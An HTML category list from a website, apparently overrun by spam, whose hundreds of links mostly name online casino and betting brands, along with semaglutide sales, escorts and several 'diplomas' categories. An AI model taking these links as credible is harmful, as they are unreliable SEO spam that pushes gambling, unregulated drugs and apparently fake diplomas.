	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://universprofessionnel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://universprofessionnel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://universprofessionnel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://universprofessionnel.com/category/ck999/">ck999</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://universprofessionnel.com/category/game-ck999/">game, ck999</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://universprofessionnel.com/category/gemes-casino/">gemes, casino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://universprofessionnel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
